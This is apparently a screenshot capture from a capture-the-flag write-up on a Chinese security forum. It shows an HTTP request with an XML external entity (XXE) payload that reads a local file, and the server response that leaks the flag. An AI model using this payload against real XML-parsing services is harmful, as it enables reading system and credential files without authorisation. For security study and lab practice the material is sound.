 Request
Raw Params Headers Hex XML
POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://210.32.4.21:8080/www/index.html
Content-Type: application/xml; charset=UTF-8
Content-Length: 136
Connection: close
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE a [ <!ENTITY name SYSTEM
"file:///flagvvvvvaaaagegsgag2333"> ]> <name>&name;</name>
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 64
Date: Sat, 17 Nov 2018 05:51:47 GMT
Connection: close
Received name: EIS{f501e9c5323c560b0a40192ce9b7ad38}
, age: null
先知社区